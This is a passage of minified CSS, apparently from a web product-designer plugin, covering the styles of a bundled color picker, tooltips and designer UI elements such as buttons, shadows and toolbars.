0,from(#fff),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-moz-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-o-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-ms-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:linear-gradient(to right,#fff,rgba(204,154,129,0))}.sp-val{background-image:-webkit-gradient(linear,0 100%,0 0,from(#000),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-moz-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-o-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-ms-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:linear-gradient(to top,#000,rgba(204,154,129,0))}.sp-hue{background:-moz-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-ms-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-o-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(.17,#ff0),color-stop(.33,#0f0),color-stop(.5,#0ff),color-stop(.67,#00f),color-stop(.83,#f0f),to(red));background:-webkit-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.sp-1{height:17%}.sp-2{height:16%}.sp-3{height:17%}.sp-4{height:17%}.sp-5{height:16%}.sp-6{height:17%}.sp-hidden{display:none!important}.sp-cf:after,.sp-cf:before{content:"";display:table}.sp-cf:after{clear:both}@media (max-device-width:480px){.sp-color{right:40%}.sp-hue{left:63%}.sp-fill{padding-top:60%}}.sp-dragger{border-radius:5px;height:5px;width:5px;border:1px solid #fff;background:#000;cursor:pointer;position:absolute;top:0;left:0}.sp-slider{position:absolute;top:0;cursor:pointer;height:3px;left:-1px;right:-1px;border:1px solid #000;background:#fff;opacity:.8}.sp-container{border-radius:0;background-color:#ececec;border:solid 1px #f0c49b;padding:0}.sp-clear,.sp-color,.sp-container,.sp-container button,.sp-container input,.sp-hue{font:normal 12px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp-top{margin-bottom:3px}.sp-clear,.sp-color,.sp-hue{border:solid 1px #666}.sp-input-container{float:right;width:100px;margin-bottom:4px}.sp-initial-disabled .sp-input-container{width:100%}.sp-input{font-size:12px!important;border:1px inset;padding:4px 5px;margin:0;width:100%;background:0 0;border-radius:3px;color:#222}.sp-input:focus{border:1px solid orange}.sp-input.sp-validation-error{border:1px solid red;background:#fdd}.sp-palette-container,.sp-picker-container{float:left;position:relative;padding:10px;padding-bottom:300px;margin-bottom:-290px}.sp-picker-container{width:172px;border-left:solid 1px #fff}.sp-palette-container{border-right:solid 1px #ccc}.sp-palette-only .sp-palette-container{border:0}.sp-palette .sp-thumb-el{display:block;position:relative;float:left;width:24px;height:15px;margin:3px;cursor:pointer;border:solid 2px transparent}.sp-palette .sp-thumb-el.sp-thumb-active,.sp-palette .sp-thumb-el:hover{border-color:orange}.sp-thumb-el{position:relative}.sp-initial{float:left;border:solid 1px #333}.sp-initial span{width:30px;height:25px;border:none;display:block;float:left;margin:0}.sp-initial .sp-clear-display{background-position:center}.sp-button-container,.sp-palette-button-container{float:right}.sp-replacer{margin:0;overflow:hidden;cursor:pointer;padding:4px;display:inline-block;border:solid 1px #91765d;background:#eee;color:#333;vertical-align:middle}.sp-replacer.sp-active,.sp-replacer:hover{border-color:#f0c49b;color:#111}.sp-replacer.sp-disabled{cursor:default;border-color:silver;color:silver}.sp-dd{padding:2px 0;height:16px;line-height:16px;float:left;font-size:10px}.sp-preview{position:relative;width:25px;height:20px;border:solid 1px #222;margin-right:5px;float:left;z-index:0}.sp-palette{max-width:220px}.sp-palette .sp-thumb-el{width:16px;height:16px;margin:2px 1px;border:solid 1px #d0d0d0}.sp-container{padding-bottom:0}.sp-container button{background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#ccc);background-image:-moz-linear-gradient(top,#eee,#ccc);background-image:-ms-linear-gradient(top,#eee,#ccc);background-image:-o-linear-gradient(top,#eee,#ccc);background-image:linear-gradient(to bottom,#eee,#ccc);border:1px solid #ccc;border-bottom:1px solid #bbb;border-radius:3px;color:#333;font-size:14px;line-height:1;padding:5px 4px;text-align:center;text-shadow:0 1px 0 #eee;vertical-align:middle}.sp-container button:hover{background-color:#ddd;background-image:-webkit-linear-gradient(top,#ddd,#bbb);background-image:-moz-linear-gradient(top,#ddd,#bbb);background-image:-ms-linear-gradient(top,#ddd,#bbb);background-image:-o-linear-gradient(top,#ddd,#bbb);background-image:linear-gradient(to bottom,#ddd,#bbb);border:1px solid #bbb;border-bottom:1px solid #999;cursor:pointer;text-shadow:0 1px 0 #ddd}.sp-container button:active{border:1px solid #aaa;border-bottom:1px solid #888;-webkit-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-moz-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-ms-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-o-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee}.sp-cancel{font-size:11px;color:#d93f3f!important;margin:0;padding:2px;margin-right:5px;vertical-align:middle;text-decoration:none}.sp-cancel:hover{color:#d93f3f!important;text-decoration:underline}.sp-palette span.sp-thumb-active,.sp-palette span:hover{border-color:#000}.sp-alpha,.sp-preview,.sp-thumb-el{position:relative;background-image:url([data-uri])}.sp-alpha-inner,.sp-preview-inner,.sp-thumb-inner{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.sp-palette .sp-thumb-inner{background-position:50% 50%;background-repeat:no-repeat}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-clear-display{background-repeat:no-repeat;background-position:center;background-image:url([data-uri])}.sp-container{position:absolute;top:0;left:0;z-index:999999;overflow:hidden}.sp-container.sp-flat{position:relative}.sp-container,.sp-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sp-top{position:relative;width:100%;display:inline-block}.sp-top-inner{position:absolute;top:0;left:0;bottom:0;right:0}.sp-color{position:absolute;top:0;left:0;bottom:0;right:20%}.sp-hue{position:absolute;top:0;right:0;bottom:0;left:84%;height:100%}.sp-clear-enabled .sp-hue{top:33px;height:77.5%}.sp-fill{padding-top:80%}.sp-sat,.sp-val{position:absolute;top:0;left:0;right:0;bottom:0}.sp-alpha-enabled .sp-top{margin-bottom:18px}.sp-alpha-enabled .sp-alpha{display:block}.sp-alpha-handle{position:absolute;top:-4px;bottom:-4px;width:6px;left:50%;cursor:pointer;border:1px solid #000;background:#fff;opacity:.8}.sp-alpha{display:none;position:absolute;bottom:-14px;right:0;left:0;height:8px}.sp-alpha-inner{border:solid 1px #333}.sp-clear{display:none}.sp-clear.sp-clear-display{background-position:center}.sp-clear-enabled .sp-clear{display:block;position:absolute;top:0;right:0;bottom:0;left:84%;height:28px}.sp-alpha,.sp-alpha-handle,.sp-clear,.sp-container,.sp-container button,.sp-container.sp-dragging .sp-input,.sp-dragger,.sp-preview,.sp-replacer,.sp-slider{-webkit-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.sp-container.sp-input-disabled .sp-input-container{display:none}.sp-container.sp-buttons-disabled .sp-button-container{display:none}.sp-container.sp-palette-buttons-disabled .sp-palette-button-container{display:none}.sp-palette-only .sp-picker-container{display:none}.sp-palette-disabled .sp-palette-container{display:none}.sp-initial-disabled .sp-initial{display:none}.sp-sat{background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-moz-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-o-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-ms-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:linear-gradient(to right,#fff,rgba(204,154,129,0))}.sp-val{background-image:-webkit-gradient(linear,0 100%,0 0,from(#000),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-moz-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-o-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-ms-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:linear-gradient(to top,#000,rgba(204,154,129,0))}.sp-hue{background:-moz-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-ms-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-o-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(.17,#ff0),color-stop(.33,#0f0),color-stop(.5,#0ff),color-stop(.67,#00f),color-stop(.83,#f0f),to(red));background:-webkit-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:linear-gradient(to bottom,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.sp-1{height:17%}.sp-2{height:16%}.sp-3{height:17%}.sp-4{height:17%}.sp-5{height:16%}.sp-6{height:17%}.sp-hidden{display:none!important}.sp-cf:after,.sp-cf:before{content:"";display:table}.sp-cf:after{clear:both}@media (max-device-width:480px){.sp-color{right:40%}.sp-hue{left:63%}.sp-fill{padding-top:60%}}.sp-dragger{border-radius:5px;height:5px;width:5px;border:1px solid #fff;background:#000;cursor:pointer;position:absolute;top:0;left:0}.sp-slider{position:absolute;top:0;cursor:pointer;height:3px;left:-1px;right:-1px;border:1px solid #000;background:#fff;opacity:.8}.sp-container{border-radius:0;background-color:#ececec;border:solid 1px #f0c49b;padding:0}.sp-clear,.sp-color,.sp-container,.sp-container button,.sp-container input,.sp-hue{font:normal 12px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp-top{margin-bottom:3px}.sp-clear,.sp-color,.sp-hue{border:solid 1px #666}.sp-input-container{float:right;width:100px;margin-bottom:4px}.sp-initial-disabled .sp-input-container{width:100%}.sp-input{font-size:12px!important;border:1px inset;padding:4px 5px;margin:0;width:100%;background:0 0;border-radius:3px;color:#222}.sp-input:focus{border:1px solid orange}.sp-input.sp-validation-error{border:1px solid red;background:#fdd}.sp-palette-container,.sp-picker-container{float:left;position:relative;padding:10px;padding-bottom:300px;margin-bottom:-290px}.sp-picker-container{width:172px;border-left:solid 1px #fff}.sp-palette-container{border-right:solid 1px #ccc}.sp-palette-only .sp-palette-container{border:0}.sp-palette .sp-thumb-el{display:block;position:relative;float:left;width:24px;height:15px;margin:3px;cursor:pointer;border:solid 2px transparent}.sp-palette .sp-thumb-el.sp-thumb-active,.sp-palette .sp-thumb-el:hover{border-color:orange}.sp-thumb-el{position:relative}.sp-initial{float:left;border:solid 1px #333}.sp-initial span{width:30px;height:25px;border:none;display:block;float:left;margin:0}.sp-initial .sp-clear-display{background-position:center}.sp-button-container,.sp-palette-button-container{float:right}.sp-replacer{margin:0;overflow:hidden;cursor:pointer;padding:4px;display:inline-block;border:solid 1px #91765d;background:#eee;color:#333;vertical-align:middle}.sp-replacer.sp-active,.sp-replacer:hover{border-color:#f0c49b;color:#111}.sp-replacer.sp-disabled{cursor:default;border-color:silver;color:silver}.sp-dd{padding:2px 0;height:16px;line-height:16px;float:left;font-size:10px}.sp-preview{position:relative;width:25px;height:20px;border:solid 1px #222;margin-right:5px;float:left;z-index:0}.sp-palette{max-width:220px}.sp-palette .sp-thumb-el{width:16px;height:16px;margin:2px 1px;border:solid 1px #d0d0d0}.sp-container{padding-bottom:0}.sp-container button{background-color:#eee;background-image:-webkit-linear-gradient(top,#eee,#ccc);background-image:-moz-linear-gradient(top,#eee,#ccc);background-image:-ms-linear-gradient(top,#eee,#ccc);background-image:-o-linear-gradient(top,#eee,#ccc);background-image:linear-gradient(to bottom,#eee,#ccc);border:1px solid #ccc;border-bottom:1px solid #bbb;border-radius:3px;color:#333;font-size:14px;line-height:1;padding:5px 4px;text-align:center;text-shadow:0 1px 0 #eee;vertical-align:middle}.sp-container button:hover{background-color:#ddd;background-image:-webkit-linear-gradient(top,#ddd,#bbb);background-image:-moz-linear-gradient(top,#ddd,#bbb);background-image:-ms-linear-gradient(top,#ddd,#bbb);background-image:-o-linear-gradient(top,#ddd,#bbb);background-image:linear-gradient(to bottom,#ddd,#bbb);border:1px solid #bbb;border-bottom:1px solid #999;cursor:pointer;text-shadow:0 1px 0 #ddd}.sp-container button:active{border:1px solid #aaa;border-bottom:1px solid #888;-webkit-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-moz-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-ms-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;-o-box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee;box-shadow:inset 0 0 5px 2px #aaa,0 1px 0 0 #eee}.sp-cancel{font-size:11px;color:#d93f3f!important;margin:0;padding:2px;margin-right:5px;vertical-align:middle;text-decoration:none}.sp-cancel:hover{color:#d93f3f!important;text-decoration:underline}.sp-palette span.sp-thumb-active,.sp-palette span:hover{border-color:#000}.sp-alpha,.sp-preview,.sp-thumb-el{position:relative;background-image:url([data-uri])}.sp-alpha-inner,.sp-preview-inner,.sp-thumb-inner{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.sp-palette .sp-thumb-inner{background-position:50% 50%;background-repeat:no-repeat}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-clear-display{background-repeat:no-repeat;background-position:center;background-image:url([data-uri])}.tooltipster-default{border-radius:5px;border:2px solid #000;background:#4c4c4c;color:#fff}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-left span,.tooltipster-arrow-top-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-left span,.tooltipster-arrow-bottom-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top span{left:0;right:0;margin:0 auto}.tooltipster-arrow-bottom-left span,.tooltipster-arrow-top-left span{left:6px}.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-bottom-right span,.tooltipster-arrow-top-right span{right:6px}.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left .tooltipster-arrow-border,.tooltipster-arrow-left span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right .tooltipster-arrow-border,.tooltipster-arrow-right span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{top:0;-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{left:-40px;-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}.tooltipster-content-changing{opacity:.5;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.fpd-container div,.fpd-container input,.fpd-container label,.fpd-container picture,.fpd-container select,.fpd-container span,.fpd-container textarea{margin:0;padding:0;list-style:none;max-width:100%;list-style-type:none;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:none;outline:0;line-height:20px}.fpd-design *,.fpd-product *{display:none}.fpd-design img{display:none}.fpd-container input,.fpd-element-toolbar input,.fpd-element-toolbar-smart input{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:auto}.fpd-element-toolbar,.fpd-element-toolbar *,.fpd-element-toolbar-smart *{-webkit-box-sizing:border-box;box-sizing:border-box}.fpd-element-toolbar input,.fpd-element-toolbar-smart input{margin:0!important}.fpd-container input::-webkit-inner-spin-button,.fpd-container input::-webkit-outer-spin-button,[class^=fpd-elment-toolbar] input::-webkit-inner-spin-button,[class^=fpd-elment-toolbar] input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}:root{--fpd-primary-color:#1a1a1a;--fpd-secondary-color:#27AE60}.fpd-actions-wrapper>.fpd-action-btn.fpd-active,.fpd-actions-wrapper>.fpd-action-btn:hover,.fpd-container .fpd-primary-bg-color,.fpd-image-editor-container .fpd-image-editor-menu,.fpd-thumbnail-preview>.fpd-preview-price{background-color:var(--fpd-primary-color)}.fpd-bottom-nav>div.fpd-active,.fpd-container .fpd-primary-text-color,.fpd-image-editor-menu>span.fpd-active,.fpd-navigation>div.fpd-active,.fpd-navigation>div.fpd-active .fpd-nav-icon:before{color:var(--fpd-primary-color)}.fpd-navigation>div.fpd-active svg *{fill:var(--fpd-primary-color)}.fpd-container .fpd-btn,.fpd-container .fpd-secondary-bg-color,.fpd-modal-product-designer.fpd-modal-overlay .fpd-done,.fpd-modal-wrapper .fpd-modal-content .fpd-btn,.fpd-range-slider--horizontal .fpd-range-slider__fill,.fpd-range-slider__handle:after,.fpd-switch-container.fpd-enabled .fpd-switch-bar,.fpd-switch-container.fpd-enabled .fpd-switch-toggle{background-color:var(--fpd-secondary-color)}.fpd-container .fpd-btn:hover,body .fpd-modal-wrapper .fpd-btn:hover{opacity:.9}.fpd-container .fpd-btn.fpd-secondary,body .fpd-modal-wrapper .fpd-btn.fpd-secondary{background:#e0e1e2}.fpd-container .fpd-btn.fpd-secondary:hover,body .fpd-modal-wrapper .fpd-btn.fpd-secondary:hover{background:#e8e9e9}.fpd-container .fpd-btn.fpd-dark{background:rgba(0,0,0,.6)}.fpd-container .fpd-btn.fpd-dark:hover{background:rgba(26,26,26,.6)}.fpd-element-toolbar-smart .sp-clear-display,.fpd-element-toolbar-smart>div [class^=fpd-tool-]:hover,.fpd-product-stage.fpd-drag~.fpd-action-context-zoom .fpd-stage-pan,.fpd-toggle.fpd-enabled,:not(.fpd-ui-theme-doyle).fpd-device-smartphone .fpd-actions-container .fpd-active{color:var(--fpd-secondary-color)!important}.fpd-container,.fpd-container textarea,.fpd-modal-wrapper>.fpd-modal-close,.fpd-sub-tooltip-theme .tooltipster-content{color:rgba(0,0,0,.8)}.fpd-actions-wrapper>.fpd-action-btn,.fpd-container .fpd-close-off-canvas,.fpd-container .fpd-module input,.fpd-container .fpd-stage-off-canvas,.fpd-container input[type=text],.fpd-container textarea,.fpd-container.fpd-main-bar-container .fpd-mainbar,.fpd-container.fpd-sidebar.fpd-sidebar-right>.fpd-mainbar,.fpd-container.fpd-sidebar>.fpd-mainbar,.fpd-list>.fpd-list-row,.fpd-manage-layers-panel .fpd-sortable-placeholder,.fpd-text-layers-panel .fpd-list>div,.fpd-thumbnail-preview,.fpd-topbar[class*=fpd-off-canvas-] .fpd-mainbar .fpd-content{border-color:rgba(0,0,0,.1)!important}.fpd-container textarea:focus,.fpd-element-toolbar textarea:focus{border:1px solid rgba(0,0,0,.1)}.fpd-element-toolbar-side .fpd-tools-nav .fpd-active,.fpd-element-toolbar-side .fpd-tools-nav>div:hover{color:var(--fpd-secondary-color)}.fpd-element-toolbar-side .fpd-fonts-list .fpd-item.fpd-active,.fpd-element-toolbar-side .fpd-panel-tabs>.fpd-active,.fpd-element-toolbar-side .fpd-tools-group>:hover{color:var(--fpd-secondary-color)!important}.fpd-shadow-1{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.fpd-shadow-2{-webkit-box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.fpd-shadow-3{-webkit-box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.fpd-shadow-4{-webkit-box-shadow:0 16px 28px 0 rgba(0,0,0,.22),0 25px 55px 0 rgba(0,0,0,.21);box-shadow:0 16px 28px 0 rgba(0,0,0,.22),0 25px 55px 0 rgba(0,0,0,.21)}.fpd-shadow-5{-webkit-box-shadow:0 27px 24px 0 rgba(0,0,0,.2),0 40px 77px 0 rgba(0,0,0,.22);box-shadow:0 27px 24px 0 rgba(0,0,0,.2),0 40px 77px 0 rgba(0,0,0,.22)}.fpd-shadow-6:after,.fpd-shadow-6:before{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:300px;background:#777;-webkit-box-shadow:0 15px 10px #777;box-shadow:0 15px 10px #777;-webkit-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.fpd-shadow-6:after{-webkit-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:10px;left:auto}.fpd-shadow-7{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.fpd-shadow-7:after,.fpd-shadow-7:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,.8);box-shadow:0 0 20px rgba(0,0,0,.8);top:50%;bottom:0;left:10px;right:10px;border-radius:100px/10px}.fpd-shadow-8{position:relative;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.fpd-shadow-8:after,.fpd-shadow-8:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,.8);box-shadow:0 0 20px rgba(0,0,0,.8);top:0;bottom:0;left:10px;right:10px;border-radius:100px/10px}.fpd-shadow-8:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.fpd-shadow-9{-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.fpd-shadow-9:after,.fpd-shadow-9:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,.8);box-shadow:0 0 20px rgba(0,0,0,.8);top:10px;bottom:10px;left:0;right:0;border-radius:100px/10px}.fpd-shadow-9:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.fpd-tooltip{cursor:pointer}.fpd-tooltip .fpd-tooltip-content{display:none}.fpd-container.fpd-gt-step,.fpd-main-wrapper .fpd-element-tooltip,.fpd-sub-tooltip-theme,.fpd-tooltip-theme{background:rgba(0,0,0,.85);border-radius:2px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.3);box-shadow:0 2px 2px 0 rgba(0,0,0,.3);z-index:1000000000000}.fpd-tooltip-theme .tooltipster-content{font-size:10px;line-height:12px;padding:8px 7px 6px;color:#fff;white-space:nowrap;text-transform:uppercase}.fpd-main-wrapper .fpd-element-tooltip{display:none;font-size:12px;position:absolute;color:#fff;font-weight:400;max-width:250px;padding:5px 7px;top:0;z-index:900;white-space:nowrap;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}.fpd-tooltip-theme .tooltipster-arrow{display:none!important}.fpd-sub-tooltip-theme{background:#f5f5f5!important;pointer-events:all!important}.fpd-sub-tooltip-theme .tooltipster-content{font-size:30px;padding:8px 7px 6px;white-space:nowrap}.fpd-sub-tooltip-theme .tooltipster-content 